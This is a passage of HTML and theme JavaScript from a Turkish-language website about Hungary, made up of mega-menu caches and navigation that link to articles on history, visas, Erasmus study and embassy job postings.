https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/01\/Kossuth_Lajos_portr\u00e9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanlinin-bir-macar-konugu-lajos-kossuth-ve-bazi-cagrisimlar\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR\">OSMANLI&#8217;NIN B\u0130R MACAR KONU\u011eU LAJOS KOSSUTH VE BAZI \u00c7A\u011eRI\u015eIMLAR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/06\/fodor-pal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pal-fodor-hungary-between-east-and-west-the-ottoman-turkish-legacy\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish Legacy\">P\u00e1l Fodor &#8211; Hungary between East and West: The Ottoman Turkish...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/1-ea9aeb785f-e1457081244427-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turklerin-ve-macarlarin-ortadogu-kokenleri-uzerine-turan-sayi-9-2010-s-27-46\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.\">\u201cT\u00fcrklerin ve Macarlar\u0131n Ortado\u011fu K\u00f6kenleri \u00dczerine\u201d, Turan, Say\u0131 9 (2010), s.27-46.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 134;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/schengen-vizesi-nedir-nasil-alinir-jgfr-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/chengen-vizesi-nedir-nasil-alinir-basvuru-icin-gerekli-evraklar-neler\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar neler?\">Schengen Vizesi nedir? &#8211; Nas\u0131l al\u0131n\u0131r? &#8211; Ba\u015fvuru i\u00e7in gerekli evraklar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Vize\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/orange-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orange Vize\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orange-vize\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Orange Vize\">Orange Vize<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/171-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mallorca-adasinda-kis-kampi-acele-edin-yalnizca-7-kisi-icin-yer-var\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in yer var.\">Mallorca Adas\u0131&#8217;nda k\u0131s kamp\u0131 &#8211; Acele edin, yaln\u0131zca 7 ki\u015fi i\u00e7in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/11-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tubitak-macaristan-arastirma-ve-teknoloji-ulusal-ofisi-arasinda-ortak-proje-cagrisi-acildi\/yararli-bilgiler\/faydali-bilgiler\/\"  rel=\"bookmark\" title=\"T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje \u00c7a\u011fr\u0131s\u0131 A\u00e7\u0131ld\u0131\">T\u00dcB\u0130TAK \u2013 Macaristan Ara\u015ft\u0131rma ve Teknoloji Ulusal Ofisi Aras\u0131nda Ortak Proje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 130;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/01\/Macaristan-Szekszard\u2019da-ESC-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-szekszardda-uzun-donem-gonulluluk-projesine-katilin\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n\">Macaristan, Szekszard\u2019da Uzun D\u00f6nem G\u00f6n\u00fcll\u00fcl\u00fck Projesine Kat\u0131l\u0131n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/10353654_763264960378091_5260751885634626457_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-turkiye-buyukelciligi-tercuman-ariyor\/yararli-bilgiler\/is-ilanlari-ve-projeler\/\"  rel=\"bookmark\" title=\"Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor\">Budape\u015fte T\u00fcrkiye B\u00fcy\u00fckel\u00e7ili\u011fi terc\u00fcman ar\u0131yor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5768;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/Budape\u015fte-erasmus-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-budapestede-erasmus-deneyimi\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi\">Macaristan \u2013 Budape\u015fte\u2019de Erasmus Deneyimi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DNYE  Debrecen Summer School\" ><img width=\"150\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/dnyelogo-150x150.png\"   alt=\"\" title=\"DNYE  Debrecen Summer School\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dnye-debrecen-summer-school\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"DNYE  Debrecen Summer School\">DNYE  Debrecen Summer School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Call for Applications 2019\/2020\" ><img width=\"205\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-205x150.jpg 205w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/sih-facebook-1-80x60.jpg 80w\" sizes=\"(max-width: 205px) 100vw, 205px\"  alt=\"\" title=\"Call for Applications 2019\/2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/call-for-applications-2019-2020\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Call for Applications 2019\/2020\">Call for Applications 2019\/2020<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/budapeste-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-erasmus-egitim-kursu\/yararli-bilgiler\/macaristanda-egitim\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da Erasmus+ E\u011fitim Kursu\">Macaristan\u2019da Erasmus+ E\u011fitim Kursu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_31","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_31" id="tdi_32" data-td_block_id="tdi_31" data-td_filter_value="" href="https://turkinfo.hu/category/yararli-bilgiler/">✿</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_33" data-td_block_id="tdi_31" data-td_filter_value="6725" href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_34" data-td_block_id="tdi_31" data-td_filter_value="134" href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_35" data-td_block_id="tdi_31" data-td_filter_value="130" href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a><a class="mega-menu-sub-cat-tdi_31"  id="tdi_36" data-td_block_id="tdi_31" data-td_filter_value="5768" href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></div></div><div id=tdi_31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/2018-11-22-hatarkamionteherauto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristandaki-yol-yasaklari-hakkinda/guncel-tr/filmler/"  rel="bookmark" title="MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA">MACARİSTAN’DAKİ YOL YASAKLARI HAKKINDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" class="td-image-wrap " title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2022/01/tur-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2022/01/tur-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-turanciligin-gelismesi-tarihi/yararli-bilgiler/arastirmalar/"  rel="bookmark" title="MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ">MACARİSTAN&#8217;DA TURANCILIĞIN GELİŞMESİ TARİHİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/09/macaristan-ile-ticari-is-birligine-yonelik-14423015_amp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi/yararli-bilgiler/"  rel="bookmark" title="Macaristan ile ticari iş birliğine yönelik çalışmalar başladı">Macaristan ile ticari iş birliğine yönelik çalışmalar başladı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" class="td-image-wrap " title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/04/headline-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapeste-buyukelciligi-turk-uyruklu-sozlesmeli-sekreter-alacak/yararli-bilgiler/"  rel="bookmark" title="Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak">Budapeşte Büyükelçiliği Türk uyruklu sözleşmeli sekreter alacak</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
